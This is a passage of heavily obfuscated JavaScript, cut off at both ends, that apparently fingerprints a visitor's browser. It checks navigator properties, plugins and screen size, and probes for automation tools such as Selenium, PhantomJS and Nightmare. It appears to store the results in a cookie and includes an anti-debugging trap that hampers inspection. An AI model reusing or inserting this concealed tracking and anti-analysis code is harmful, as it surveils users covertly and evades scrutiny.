'\x44\x6d\x32\x7a')](_0x194911,0x3e8)));var _0x3a0c2a=_0x103077[_0xc805('0x7a', '\x47\x6f\x53\x51')](_0xc805('0x7b', '\x33\x75\x68\x46'),_0x5527ac[_0xc805('0x7c', '\x37\x55\x29\x65')]());}continue;case'\x37':var _0x4298b6=_0xc805('0x7d', '\x61\x54\x58\x7a');continue;case'\x38':_0x462813[_0xc805('0x7e', '\x50\x58\x21\x54')]=_0x103077[_0xc805('0x7f', '\x5d\x44\x53\x58')](_0x103077[_0xc805('0x80', '\x78\x44\x29\x5b')](_0x103077[_0xc805('0x81', '\x47\x6f\x53\x51')](_0x103077[_0xc805('0x82', '\x30\x71\x2a\x4d')](_0x14c976,'\x3d'),_0x4bb4de),_0x3a0c2a),_0xc805('0x83', '\x4e\x48\x51\x25'));continue;}break;}}function _0x1a9f3(){var _0x574794={'\x59\x49\x62':function _0x11e80f(_0x46603d,_0x1939a5){return _0x418540[_0xc805('0x84', '\x78\x44\x29\x5b')](_0x46603d,_0x1939a5);},'\x47\x44\x5a':function _0x12f9ac(_0x39a5b6,_0x14f423){return _0x418540[_0xc805('0x85', '\x5b\x6b\x6b\x55')](_0x39a5b6,_0x14f423);},'\x63\x46\x74':function _0x57fbfa(_0x103911,_0x633b07){return _0x418540[_0xc805('0x86', '\x5b\x6b\x6b\x55')](_0x103911,_0x633b07);},'\x56\x50\x42':function _0x531cd8(_0x4140b4,_0x56857f){return _0x418540[_0xc805('0x87', '\x34\x33\x53\x6d')](_0x4140b4,_0x56857f);},'\x45\x70\x45':function _0x1e89b8(_0x4e7e94,_0x3e876d){return _0x418540[_0xc805('0x88', '\x63\x61\x61\x30')](_0x4e7e94,_0x3e876d);},'\x6e\x4c\x4b':function _0x355aa4(_0x47a17e,_0x47b527){return _0x418540[_0xc805('0x89', '\x28\x71\x57\x61')](_0x47a17e,_0x47b527);}};function _0x41d515(_0x1fc584){if(_0x574794[_0xc805('0x8a', '\x67\x61\x5e\x51')](_0x574794[_0xc805('0x8b', '\x42\x70\x44\x46')]('',_0x574794[_0xc805('0x8c', '\x76\x4c\x28\x71')](_0x1fc584,_0x1fc584))[_0xc805('0x3e', '\x6c\x71\x6e\x6e')],0x1)||_0x574794[_0xc805('0x8d', '\x33\x75\x68\x46')](_0x574794[_0xc805('0x8e', '\x34\x33\x53\x6d')](_0x1fc584,0x14),0x0)){(function(){}[_0xc805('0x8f', '\x72\x52\x39\x46')](_0xc805('0x90', '\x4a\x24\x78\x28'))());}else{(function(){}[_0xc805('0x91', '\x33\x75\x68\x46')](_0xc805('0x92', '\x5a\x4d\x6d\x24'))());}return _0x574794[_0xc805('0x93', '\x4e\x48\x51\x25')](_0x41d515,++_0x1fc584);}try{return _0x418540[_0xc805('0x94', '\x34\x33\x53\x6d')](_0x41d515,0x0);}catch(_0x4f5457){}};function _0x21c610(){if(_0x418540[_0xc805('0x95', '\x75\x71\x6b\x5d')](_0x418540[_0xc805('0x96', '\x73\x56\x67\x76')](new _0x446b61[_0xc805('0x97', '\x4e\x48\x51\x25')]()[_0xc805('0x98', '\x42\x70\x44\x46')](),_0x5e4040),0x1f4)){_0x418540[_0xc805('0x99', '\x5b\x6b\x6b\x55')](_0x1a9f3);}}function _0x2a967d(_0x906094){var _0xa5c51={'\x58\x6a\x7a':function _0x49239d(_0x5e09c1,_0x47acbc){return _0x5e09c1-_0x47acbc;},'\x6e\x6e\x6b':function _0x1e27fb(_0x2a7956,_0x43b8ee){return _0x2a7956<_0x43b8ee;},'\x4f\x76\x64':function _0x3a09c6(_0x9c26fe,_0x4e67b0){return _0x9c26fe!==_0x4e67b0;},'\x6f\x4e\x64':function _0xa956e9(_0x3b710d){return _0x3b710d();},'\x73\x56\x73':function _0x1b4c50(_0x3e04c8,_0x19f55b){return _0x3e04c8(_0x19f55b);},'\x67\x72\x51':function _0x5857b3(_0x65261f,_0x26902d){return _0x65261f+_0x26902d;},'\x63\x73\x69':function _0xc43cc9(_0x226afc,_0xd7537e){return _0x226afc+_0xd7537e;},'\x43\x72\x6f':function _0x37bf50(_0x44c7aa,_0x250974){return _0x44c7aa(_0x250974);},'\x6d\x44\x58':function _0x3da636(_0x251a69,_0x8857cd){return _0x251a69+_0x8857cd;},'\x6b\x59\x6d':function _0x2c7b9c(_0x2c8ca7,_0x4165db){return _0x2c8ca7===_0x4165db;},'\x66\x45\x4e':function _0x5f547d(_0x4ea5d9,_0x5aa64b){return _0x4ea5d9(_0x5aa64b);},'\x78\x48\x4b':function _0x34da78(_0x59c802,_0x3af359){return _0x59c802(_0x3af359);},'\x75\x6f\x50':function _0x413cab(_0x34bc8c,_0x309ae4){return _0x34bc8c(_0x309ae4);},'\x49\x52\x78':function _0x49c5c2(_0x4e55fc,_0x1b73bb){return _0x4e55fc(_0x1b73bb);},'\x7a\x6e\x4f':function _0x3e3c16(_0x4578d1,_0x13a4ef){return _0x4578d1+_0x13a4ef;},'\x58\x61\x7a':function _0x58eb25(_0x3a7b16,_0x6f8f36){return _0x3a7b16==_0x6f8f36;},'\x75\x6c\x41':function _0x4d0db4(_0x3d7736,_0x2f7f91){return _0x3d7736==_0x2f7f91;},'\x69\x62\x52':function _0x204a6a(_0x73098d,_0x3e2589){return _0x73098d<_0x3e2589;},'\x65\x54\x52':function _0x370718(_0x5f1e4d,_0x5152f2){return _0x5f1e4d<_0x5152f2;},'\x50\x61\x64':function _0x50c471(_0x5c5872,_0x285022){return _0x5c5872===_0x285022;},'\x46\x72\x74':function _0x3dc15e(_0x4f12da,_0x282b07){return _0x4f12da>_0x282b07;},'\x64\x76\x6c':function _0x7a595f(_0x330bc6,_0x253535){return _0x330bc6(_0x253535);},'\x42\x46\x66':function _0x242a8e(_0x2fac9c,_0x178839){return _0x2fac9c===_0x178839;},'\x4d\x4e\x62':function _0x1315d9(_0x57c344,_0x3d9967){return _0x57c344+_0x3d9967;},'\x73\x75\x41':function _0x14da6e(_0x303be1,_0x93d206){return _0x303be1(_0x93d206);},'\x65\x69\x4c':function _0x4f05a5(_0x525bfd,_0x396df6){return _0x525bfd+_0x396df6;}};var _0x20b2fa=_0xc805('0x9a', '\x47\x6f\x53\x51')[_0xc805('0x9b', '\x32\x7a\x25\x5d')]('\x7c'),_0x48e6bc=0x0;while(!![]){switch(_0x20b2fa[_0x48e6bc++]){case'\x30':var _0x3c5987=_0xa5c51[_0xc805('0x9c', '\x69\x78\x77\x65')](_0x585fe4[_0xc805('0x9d', '\x76\x4c\x28\x71')],0x4);continue;case'\x31':for(var _0x8996bf=0x0;_0xa5c51[_0xc805('0x9e', '\x35\x67\x58\x4e')](_0x8996bf,_0x906094[_0xc805('0x6b', '\x26\x6a\x36\x46')]);_0x8996bf++){var _0x496329=_0x906094[_0x8996bf][0x0];var _0x125924=_0x906094[_0x8996bf][0x2];switch(_0x906094[_0x8996bf][0x1]){case _0xc805('0x9f', '\x33\x75\x68\x46'):try{if(_0xa5c51[_0xc805('0xa0', '\x37\x55\x29\x65')](typeof _0xa5c51[_0xc805('0xa1', '\x21\x42\x5e\x46')](_0x125924),_0xc805('0x4', '\x35\x67\x58\x4e'))){_0x58cc72[_0x58cc72[_0xc805('0xa2', '\x28\x71\x57\x61')]]=_0xa5c51[_0xc805('0xa3', '\x71\x58\x5b\x4e')](_0xa61110,_0xa5c51[_0xc805('0xa4', '\x33\x75\x68\x46')](_0x496329,_0xc805('0xa5', '\x38\x63\x66\x6a')));}else{_0x58cc72[_0x58cc72[_0xc805('0xa6', '\x6c\x68\x70\x24')]]=_0xa5c51[_0xc805('0xa7', '\x37\x6d\x21\x33')](_0xa61110,_0xa5c51[_0xc805('0xa8', '\x38\x63\x66\x6a')](_0x496329,_0xc805('0xa9', '\x44\x6d\x32\x7a')));}}catch(_0x52b2b0){_0x58cc72[_0x58cc72[_0xc805('0xaa', '\x37\x55\x29\x65')]]=_0xa5c51[_0xc805('0xab', '\x6c\x71\x6e\x6e')](_0xa61110,_0xa5c51[_0xc805('0xac', '\x5a\x4d\x6d\x24')](_0x496329,_0xc805('0xad', '\x49\x58\x54\x68')));}break;case _0xc805('0xae', '\x5d\x44\x53\x58'):try{try{_0x408265=_0xa5c51[_0xc805('0xaf', '\x72\x52\x39\x46')](_0x125924);if(_0xa5c51[_0xc805('0xb0', '\x28\x62\x43\x48')](typeof _0x408265,_0xc805('0xb1', '\x75\x71\x6b\x5d'))){_0x58cc72[_0x58cc72[_0xc805('0xa6', '\x6c\x68\x70\x24')]]=_0xa5c51[_0xc805('0xb2', '\x5b\x6b\x6b\x55')](_0xa61110,_0xa5c51[_0xc805('0xb3', '\x63\x4a\x47\x52')](_0x496329,_0xc805('0xb4', '\x71\x64\x76\x4e')));}else if(_0x408265===null){_0x58cc72[_0x58cc72[_0xc805('0x64', '\x5d\x44\x53\x58')]]=_0xa5c51[_0xc805('0xb5', '\x43\x56\x53\x41')](_0xa61110,_0xa5c51[_0xc805('0xb3', '\x63\x4a\x47\x52')](_0x496329,_0xc805('0xb6', '\x32\x7a\x25\x5d')));}else{_0x58cc72[_0x58cc72[_0xc805('0x61', '\x71\x64\x76\x4e')]]=_0xa5c51[_0xc805('0xb7', '\x21\x42\x5e\x46')](_0xa61110,_0xa5c51[_0xc805('0xb8', '\x61\x54\x58\x7a')](_0xa5c51[_0xc805('0xb9', '\x44\x6d\x32\x7a')](_0x496329,'\x3d'),_0x408265[_0xc805('0xba', '\x4a\x24\x78\x28')]()));}}catch(_0x256ff1){_0x58cc72[_0x58cc72[_0xc805('0xbb', '\x75\x71\x6b\x5d')]]=_0xa5c51[_0xc805('0xbc', '\x5b\x6b\x6b\x55')](_0xa61110,_0xa5c51[_0xc805('0xbd', '\x63\x61\x61\x30')](_0x496329,_0xc805('0xbe', '\x69\x78\x77\x65')));break;}break;}catch(_0xb4ef21){_0x58cc72[_0x58cc72[_0xc805('0xa2', '\x28\x71\x57\x61')]]=_0xa5c51[_0xc805('0xbf', '\x5e\x7a\x4c\x50')](_0xa61110,_0xa5c51[_0xc805('0xc0', '\x5b\x6b\x6b\x55')](_0xa5c51[_0xc805('0xc1', '\x50\x58\x21\x54')](_0x496329,'\x3d'),_0xb4ef21));}break;case _0xc805('0xc2', '\x7a\x79\x25\x4c'):try{var _0x3999bf=_0xc805('0xc3', '\x2a\x21\x49\x43')[_0xc805('0xc4', '\x5d\x44\x53\x58')]('\x7c'),_0x447722=0x0;while(!![]){switch(_0x3999bf[_0x447722++]){case'\x30':try{_0x3a10d9=_0x2cd2b5[_0xc805('0xc5', '\x79\x78\x51\x53')]('\x69');}catch(_0x4e7208){_0x58cc72[_0x58cc72[_0xc805('0xc6', '\x4e\x48\x51\x25')]]=_0xa5c51[_0xc805('0xc7', '\x73\x56\x67\x76')](_0xa61110,_0xc805('0xc8', '\x76\x57\x33\x76'));break;}continue;case'\x31':var _0x2cd2b5=[];continue;case'\x32':try{var _0x231f15=_0x12f9bf[_0xc805('0xc9', '\x68\x74\x6f\x53')][_0xc805('0xca', '\x78\x44\x29\x5b')];if(_0xa5c51[_0xc805('0xcb', '\x30\x71\x2a\x4d')](_0x231f15,0x0)||_0xa5c51[_0xc805('0xcc', '\x79\x78\x51\x53')](_0x231f15,null)){_0x58cc72[_0x58cc72[_0xc805('0xcd', '\x39\x5e\x4e\x4e')]]=_0xa5c51[_0xc805('0xce', '\x37\x6d\x21\x33')](_0xa61110,_0xc805('0xcf', '\x34\x33\x53\x6d'));break;}}catch(_0x1ec791){_0x58cc72[_0x58cc72[_0xc805('0xaa', '\x37\x55\x29\x65')]]=_0xa5c51[_0xc805('0xd0', '\x47\x6f\x53\x51')](_0xa61110,_0xc805('0xd1', '\x79\x78\x51\x53'));break;}continue;case'\x33':for(var _0x3a10d9=0x0;_0xa5c51[_0xc805('0xd2', '\x68\x74\x6f\x53')](_0x3a10d9,_0x2cd2b5[_0xc805('0xd3', '\x67\x61\x5e\x51')]);_0x3a10d9++){_0x58cc72[_0x58cc72[_0xc805('0x72', '\x69\x78\x77\x65')]]=_0xa5c51[_0xc805('0xd4', '\x34\x33\x53\x6d')](_0xa61110,_0xa5c51[_0xc805('0xd5', '\x5a\x4d\x6d\x24')](_0xc805('0xd6', '\x61\x54\x58\x7a'),_0x2cd2b5[_0x3a10d9]));}continue;case'\x34':for(var _0x3a10d9=0x0;_0xa5c51[_0xc805('0xd7', '\x43\x34\x24\x74')](_0x3a10d9,_0x12f9bf[_0xc805('0xd8', '\x4e\x48\x51\x25')][_0xc805('0xc', '\x4a\x50\x46\x69')]);_0x3a10d9++){var _0x4cf688=_0xc805('0xd9', '\x28\x62\x43\x48')[_0xc805('0xda', '\x63\x4a\x47\x52')]('\x7c'),_0x418e64=0x0;while(!![]){switch(_0x4cf688[_0x418e64++]){case'\x30':if(_0xa5c51[_0xc805('0xdb', '\x34\x33\x53\x6d')](_0x2cd2b5[_0xc805('0xdc', '\x35\x67\x58\x4e')](_0x81f4e5),0x0)){_0x2cd2b5[_0xc805('0xdd', '\x35\x67\x58\x4e')](_0x81f4e5);}continue;case'\x31':if(_0xa5c51[_0xc805('0xde', '\x28\x62\x43\x48')](typeof _0x12f9bf[_0xc805('0xdf', '\x7a\x79\x25\x4c')][_0x3a10d9],_0xc805('0xe0', '\x37\x6d\x21\x33'))){_0x58cc72[_0x58cc72[_0xc805('0xe1', '\x28\x62\x43\x48')]]=_0xa61110(_0xc805('0xe2', '\x37\x55\x29\x65'));break;}continue;case'\x32':if(_0xa5c51[_0xc805('0xe3', '\x33\x75\x68\x46')](typeof _0x3ce761,_0xc805('0x4', '\x35\x67\x58\x4e'))){_0x81f4e5=_0xc805('0xe4', '\x43\x34\x24\x74');}else if(_0xa5c51[_0xc805('0xe5', '\x63\x4a\x47\x52')](_0x3ce761[_0xc805('0x9b', '\x32\x7a\x25\x5d')]('\x2e')[_0xc805('0xe6', '\x42\x70\x44\x46')],0x1)){_0x81f4e5=_0x3ce761[_0xc805('0x48', '\x4a\x50\x46\x69')]('\x2e')[_0xc805('0xe7', '\x67\x61\x5e\x51')]();}continue;case'\x33':var _0x81f4e5=_0xc805('0xe8', '\x50\x58\x21\x54');continue;case'\x34':var _0x3ce761=_0x12f9bf[_0xc805('0xe9', '\x75\x71\x6b\x5d')][_0x3a10d9][_0xc805('0xea', '\x5b\x6b\x6b\x55')];continue;}break;}}continue;}break;}}catch(_0x283257){_0x58cc72[_0x58cc72[_0xc805('0xeb', '\x34\x33\x53\x6d')]]=_0xa5c51[_0xc805('0xec', '\x67\x61\x5e\x51')](_0xa61110,_0xa5c51[_0xc805('0xed', '\x21\x42\x5e\x46')](_0xc805('0xee', '\x5e\x7a\x4c\x50'),_0x283257));}break;case _0xc805('0xef', '\x30\x71\x2a\x4d'):if(_0xa5c51[_0xc805('0xf0', '\x76\x57\x33\x76')](_0x496329,_0xc805('0xf1', '\x30\x71\x2a\x4d'))){try{var _0x43e244='';var _0x4486be=navigator[_0xc805('0xf2', '\x76\x4c\x28\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc805('0xf3', '\x26\x6a\x36\x46')](_0x4486be)){_0x43e244=_0xc805('0xf4', '\x33\x75\x68\x46');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc805('0xf5', '\x28\x62\x43\x48')](_0x4486be)){_0x43e244=_0xc805('0xf6', '\x68\x74\x6f\x53');}else{_0x43e244=_0xc805('0xf7', '\x32\x7a\x25\x5d');}_0x58cc72[_0x58cc72[_0xc805('0xf8', '\x5e\x7a\x4c\x50')]]=_0xa5c51[_0xc805('0xf9', '\x43\x34\x24\x74')](_0xa61110,_0xa5c51[_0xc805('0xfa', '\x75\x71\x6b\x5d')](_0xa5c51[_0xc805('0xfb', '\x4e\x50\x40\x28')](_0x496329,'\x3d'),_0x43e244));}catch(_0x276e38){_0x58cc72[_0x58cc72[_0xc805('0x6b', '\x26\x6a\x36\x46')]]=_0xa5c51[_0xc805('0xfc', '\x71\x64\x76\x4e')](_0xa61110,_0xa5c51[_0xc805('0xfd', '\x28\x71\x57\x61')](_0xa5c51[_0xc805('0xfe', '\x2a\x21\x49\x43')](_0x496329,_0xc805('0xff', '\x71\x58\x5b\x4e')),_0x276e38[_0xc805('0x100', '\x37\x6d\x21\x33')]()));}}break;}_0xa5c51[_0xc805('0x101', '\x78\x44\x29\x5b')](_0x21c610);}continue;case'\x32':var _0x408265='';continue;case'\x33':var _0x4813f2=0x6;continue;case'\x34':var _0x585fe4=_0xc805('0x102', '\x5e\x7a\x4c\x50');continue;case'\x35':while(--_0x3c5987){_0x12a86c=_0x12a86c[_0xc805('0x103', '\x67\x61\x5e\x51')](0x1)+_0x12a86c[0x0];}continue;case'\x36':var _0x12a86c=_0x585fe4;continue;case'\x37':while(--_0x4813f2){_0x585fe4=_0xa5c51[_0xc805('0x104', '\x32\x7a\x25\x5d')](_0x585fe4[_0xc805('0x105', '\x28\x62\x43\x48')](0x1),_0x585fe4[0x0]);}continue;case'\x38':var _0x58cc72=new Array();continue;case'\x39':return _0x58cc72[_0xc805('0x106', '\x79\x6d\x44\x4c')]();continue;}break;}}var _0x14591e=[[_0xc805('0x107', '\x78\x44\x29\x5b'),_0xc805('0x108', '\x6c\x68\x70\x24'),function(){return navigator;}],[_0xc805('0x109', '\x7a\x79\x25\x4c'),_0xc805('0x10a', '\x4e\x50\x40\x28'),function(){return navigator[_0xc805('0x10b', '\x21\x42\x5e\x46')];}],[_0xc805('0x10c', '\x35\x67\x58\x4e'),_0xc805('0x10d', '\x6c\x68\x70\x24'),function(){return navigator[_0xc805('0x10e', '\x28\x71\x57\x61')];}],[_0xc805('0x10f', '\x76\x57\x33\x76'),_0xc805('0x110', '\x28\x71\x57\x61'),function(){return _0x418540[_0xc805('0x111', '\x32\x7a\x25\x5d')](navigator[_0xc805('0x112', '\x79\x6d\x44\x4c')][_0xc805('0xd3', '\x67\x61\x5e\x51')],0x0);}],[_0xc805('0x113', '\x63\x61\x61\x30'),_0xc805('0x114', '\x28\x62\x43\x48'),function(){return navigator[_0xc805('0x115', '\x4e\x48\x61\x43')];}],[_0xc805('0x116', '\x47\x6f\x53\x51'),_0xc805('0x117', '\x37\x55\x29\x65'),function(){return navigator[_0xc805('0x118', '\x68\x74\x6f\x53')];}],[_0xc805('0x119', '\x5b\x6b\x6b\x55'),_0xc805('0x11a', '\x69\x78\x77\x65'),function(){}],[_0xc805('0x11b', '\x75\x71\x6b\x5d'),_0xc805('0x11c', '\x44\x6d\x32\x7a'),function(){var _0x5170f7=ActiveXObject;return _0x5170f7;}],[_0xc805('0x11d', '\x76\x4c\x28\x71'),_0xc805('0x11e', '\x6c\x71\x6e\x6e'),function(){var _0x4c8f8c=webkitURL;return _0x4c8f8c;}],[_0xc805('0x11f', '\x76\x57\x33\x76'),_0xc805('0x120', '\x35\x67\x58\x4e'),function(){var _0x397b43=_phantom;return _0x397b43;}],[_0xc805('0x121', '\x75\x71\x6b\x5d'),_0xc805('0x108', '\x6c\x68\x70\x24'),function(){var _0xb59482=callPhantom;return _0xb59482;}],[_0xc805('0x122', '\x5d\x44\x53\x58'),_0xc805('0x123', '\x71\x64\x76\x4e'),function(){var _0x51a71d=chrome;return _0x51a71d;}],[_0xc805('0x124', '\x33\x75\x68\x46'),_0xc805('0x125', '\x43\x56\x53\x41'),function(){var _0xbf49cb=yandex;return _0xbf49cb;}],[_0xc805('0x126', '\x4e\x48\x51\x25'),_0xc805('0x127', '\x69\x78\x77\x65'),function(){var _0x3021c1=opera;return _0x3021c1;}],[_0xc805('0x128', '\x43\x34\x24\x74'),_0xc805('0x129', '\x30\x71\x2a\x4d'),function(){var _0x3c9c93=opr;return _0x3c9c93;}],[_0xc805('0x12a', '\x43\x34\x24\x74'),_0xc805('0x12b', '\x71\x58\x5b\x4e'),function(){var _0x312afc=safari;return _0x312afc;}],[_0xc805('0x12c', '\x21\x42\x5e\x46'),_0xc805('0x12d', '\x73\x56\x67\x76'),function(){var _0x500119=awesomium;return _0x500119;}],[_0xc805('0x12e', '\x75\x71\x6b\x5d'),_0xc805('0x11c', '\x44\x6d\x32\x7a'),function(){var _0x4fda18=puffinDevice;return _0x4fda18;}],[_0xc805('0x12f', '\x71\x64\x76\x4e'),_0xc805('0x130', '\x38\x63\x66\x6a'),function(){var _0x2a2588=__nightmare;return _0x2a2588;}],[_0xc805('0x131', '\x37\x6d\x21\x33'),_0xc805('0x132', '\x39\x5e\x4e\x4e'),function(){var _0x2acd89=domAutomation;return _0x2acd89;}],[_0xc805('0x133', '\x5d\x44\x53\x58'),_0xc805('0x134', '\x37\x6d\x21\x33'),function(){var _0x288768=domAutomationController;return _0x288768;}],[_0xc805('0x135', '\x76\x57\x33\x76'),_0xc805('0x136', '\x5e\x7a\x4c\x50'),function(){var _0x275f4c=_Selenium_IDE_Recorder;return _0x275f4c;}],[_0xc805('0x137', '\x4e\x50\x40\x28'),_0xc805('0x108', '\x6c\x68\x70\x24'),function(){return document[_0xc805('0x138', '\x37\x6d\x21\x33')];}],[_0xc805('0x139', '\x5a\x4d\x6d\x24'),_0xc805('0x13a', '\x61\x54\x58\x7a'),function(){return document[_0xc805('0x13b', '\x44\x6d\x32\x7a')];}],[_0xc805('0x13c', '\x32\x7a\x25\x5d'),_0xc805('0x13d', '\x72\x52\x39\x46'),function(){return process[_0xc805('0x13e', '\x6c\x71\x6e\x6e')];}],[_0xc805('0x13f', '\x72\x52\x39\x46'),_0xc805('0x140', '\x4a\x50\x46\x69'),function(){return global[_0xc805('0x141', '\x35\x67\x58\x4e')];}],[_0xc805('0x142', '\x4a\x50\x46\x69'),_0xc805('0x143', '\x28\x62\x43\x48'),function(){return global[_0xc805('0x144', '\x38\x63\x66\x6a')];}],[_0xc805('0x145', '\x67\x61\x5e\x51'),_0xc805('0x134', '\x37\x6d\x21\x33'),function(){return WebAssembly;}],[_0xc805('0x146', '\x78\x44\x29\x5b'),_0xc805('0x147', '\x4e\x48\x51\x25'),function(){return _0x418540[_0xc805('0x148', '\x5d\x44\x53\x58')](require,'\x66\x73');}],[_0xc805('0x149', '\x73\x56\x67\x76'),_0xc805('0x14a', '\x68\x74\x6f\x53'),function(){return _0x418540[_0xc805('0x14b', '\x39\x5e\x4e\x4e')](globalThis,global);}],[_0xc805('0x14c', '\x5a\x4d\x6d\x24'),_0xc805('0x14d', '\x76\x4c\x28\x71'),function(){return window[_0xc805('0x14e', '\x69\x78\x77\x65')]();}],[_0xc805('0x14f', '\x32\x7a\x25\x5d'),_0xc805('0x11c', '\x44\x6d\x32\x7a'),function(){return navigator[_0xc805('0x150', '\x38\x63\x66\x6a')];}],[_0xc805('0x151', '\x5a\x4d\x6d\x24'),_0xc805('0x152', '\x5d\x44\x53\x58'),function(){return navigator[_0xc805('0x153', '\x67\x61\x5e\x51')];}],[_0xc805('0x154', '\x38\x63\x66\x6a'),_0xc805('0x125', '\x43\x56\x53\x41'),function(){return navigator[_0xc805('0x155', '\x6c\x68\x70\x24')];}],[_0xc805('0x156', '\x6c\x68\x70\x24'),_0xc805('0x110', '\x28\x71\x57\x61'),function(){return _0x418540[_0xc805('0x157', '\x49\x58\x54\x68')](navigator[_0xc805('0x158', '\x68\x74\x6f\x53')],'\x43');}],[_0xc805('0x159', '\x79\x78\x51\x53'),_0xc805('0x15a', '\x5e\x7a\x4c\x50'),function(){window[_0xc805('0x15b', '\x76\x57\x33\x76')]=Object[_0xc805('0x15c', '\x6c\x68\x70\x24')](window);return window[_0xc805('0x15d', '\x30\x71\x2a\x4d')][_0xc805('0xf8', '\x5e\x7a\x4c\x50')];}],[_0xc805('0x15e', '\x2a\x21\x49\x43'),_0xc805('0x15f', '\x4a\x24\x78\x28'),function(){return _0x418540[_0xc805('0x160', '\x50\x58\x21\x54')](window[_0xc805('0x161', '\x4e\x48\x51\x25')],0x0);}],[_0xc805('0x162', '\x4a\x24\x78\x28'),_0xc805('0x163', '\x63\x4a\x47\x52'),function(){return _0x418540[_0xc805('0x164', '\x69\x63\x6a\x5d')](window[_0xc805('0x165', '\x79\x78\x51\x53')],0x0);}],[_0xc805('0x166', '\x5d\x44\x53\x58'),_0xc805('0x167', '\x43\x34\x24\x74'),function(){return window[_0xc805('0x168', '\x50\x58\x21\x54')];}],[_0xc805('0x169', '\x79\x6d\x44\x4c'),_0xc805('0x16a', '\x79\x78\x51\x53'),function(){return window[_0xc805('0x16b', '\x76\x57\x33\x76')][_0xc805('0x16c', '\x71\x58\x5b\x4e')]();}],[_0xc805('0x16d', '\x4a\x24\x78\x28'),_0xc805('0x16e', '\x50\x58\x21\x54'),function(){return _0x418540[_0xc805('0x16f', '\x5d\x44\x53\x58')](Boolean,_0x418540[_0xc805('0x170', '\x76\x4c\x28\x71')](typeof process,_0xc805('0x171', '\x30\x71\x2a\x4d'))&&process[_0xc805('0x172', '\x30\x71\x2a\x4d')]&&process[_0xc805('0x173', '\x47\x6f\x53\x51')][_0xc805('0x174', '\x5e\x7a\x4c\x50')]);}],[_0xc805('0x175', '\x21\x42\x5e\x46'),_0xc805('0x15a', '\x5e\x7a\x4c\x50'),function(){return document[_0xc805('0x176', '\x43\x34\x24\x74')];}],[_0xc805('0x177', '\x78\x44\x29\x5b'),_0xc805('0x178', '\x76\x57\x33\x76'),function(){return eval[_0xc805('0x179', '\x49\x58\x54\x68')]()[_0xc805('0x17a', '\x4e\x48\x61\x43')];}],[_0xc805('0x17b', '\x68\x74\x6f\x53'),_0xc805('0x17c', '\x43\x56\x53\x41'),function(){return navigator[_0xc805('0x17d', '\x4a\x24\x78\x28')][_0xc805('0x17e', '\x49\x58\x54\x68')];}],[_0xc805('0x17f', '\x5b\x6b\x6b\x55'),_0xc805('0x180', '\x47\x6f\x53\x51'),function(){return deviceType;}],[_0xc805('0x181', '\x5e\x7a\x4c\x50'),_0xc805('0x117', '\x37\x55\x29\x65'),function(){return screen[_0xc805('0x182', '\x67\x61\x5e\x51')];}],[_0xc805('0x183', '\x5a\x4d\x6d\x24'),_0xc805('0x15f', '\x4a\x24\x78\x28'),function(){return screen[_0xc805('0x184', '\x4e\x48\x61\x43')];}],[_0xc805('0x185', '\x26\x6a\x36\x46'),_0xc805('0x147', '\x4e\x48\x51\x25'),function(){var _0x4ca21c=eoapi;return _0x4ca21c;}],[_0xc805('0x186', '\x69\x78\x77\x65'),_0xc805('0x134', '\x37\x6d\x21\x33'),function(){var _0xeb50ab=eoapi_VerifyThis;return _0xeb50ab;}],[_0xc805('0x187', '\x43\x34\x24\x74'),_0xc805('0x125', '\x43\x56\x53\x41'),function(){var _0x4c069f=eoapi_extInvoke;return _0x4c069f;}],[_0xc805('0x188', '\x49\x58\x54\x68'),_0xc805('0x189', '\x34\x33\x53\x6d'),function(){var _0x80c325=eoWebBrowserDispatcher;return _0x80c325;}],[_0xc805('0x18a', '\x34\x33\x53\x6d'),_0xc805('0x136', '\x5e\x7a\x4c\x50'),function(){return window[_0xc805('0x18b', '\x79\x78\x51\x53')];}],[_0xc805('0x18c', '\x4e\x50\x40\x28'),_0xc805('0x10d', '\x6c\x68\x70\x24'),function(){return _0x418540[_0xc805('0x18d', '\x75\x71\x6b\x5d')](navigator[_0xc805('0x18e', '\x34\x33\x53\x6d')][_0xc805('0x61', '\x71\x64\x76\x4e')],0x2);}],[_0xc805('0x18f', '\x5e\x7a\x4c\x50'),_0xc805('0x190', '\x47\x6f\x53\x51'),function(){return _0x418540[_0xc805('0x191', '\x5d\x44\x53\x58')](navigator[_0xc805('0x192', '\x63\x4a\x47\x52')][_0xc805('0x193', '\x63\x61\x61\x30')],0x2);}],[_0xc805('0x194', '\x21\x42\x5e\x46'),_0xc805('0x127', '\x69\x78\x77\x65'),function(){return window[_0xc805('0x195', '\x34\x33\x53\x6d')];}],[_0xc805('0x196', '\x38\x63\x66\x6a'),_0xc805('0x197', '\x61\x54\x58\x7a'),function(){return navigator[_0xc805('0x198', '\x2a\x21\x49\x43')][_0xc805('0x199', '\x63\x4a\x47\x52')][0x0][_0xc805('0x19a', '\x4a\x24\x78\x28')];}],[_0xc805('0x19b', '\x6c\x68\x70\x24'),_0xc805('0x10d', '\x6c\x68\x70\x24'),function(){return navigator[_0xc805('0x19c', '\x69\x63\x6a\x5d')][_0xc805('0x19d', '\x79\x78\x51\x53')][0x1][_0xc805('0x19e', '\x5a\x4d\x6d\x24')];}],[_0xc805('0x19f', '\x63\x4a\x47\x52'),_0xc805('0x1a0', '\x5a\x4d\x6d\x24'),function(){return navigator[_0xc805('0x1a1', '\x6c\x71\x6e\x6e')][_0xc805('0x1a2', '\x4e\x48\x51\x25')][0x2][_0xc805('0x1a3', '\x76\x4c\x28\x71')];}],[_0xc805('0x1a4', '\x42\x70\x44\x46'),_0xc805('0x1a5', '\x75\x71\x6b\x5d'),function(){return navigator[_0xc805('0x1a6', '\x4e\x48\x61\x43')][_0xc805('0x1a7', '\x28\x62\x43\x48')];}],[_0xc805('0x1a8', '\x4a\x50\x46\x69'),_0xc805('0x1a5', '\x75\x71\x6b\x5d'),function(){return navigator[_0xc805('0x1a9', '\x33\x75\x68\x46')];}],[_0xc805('0x1aa', '\x71\x58\x5b\x4e'),_0xc805('0x1ab', '\x49\x58\x54\x68'),function(){return navigator[_0xc805('0x1ac', '\x4a\x24\x78\x28')][_0xc805('0x1ad', '\x67\x61\x5e\x51')];}],[_0xc805('0x1ae', '\x67\x61\x5e\x51'),_0xc805('0x1af', '\x39\x5e\x4e\x4e'),function(){return navigator[_0xc805('0x1b0', '\x34\x33\x53\x6d')][_0xc805('0x1b1', '\x33\x75\x68\x46')];}]];try{var _0x1ecbb7=_0xc805('0x1b2', 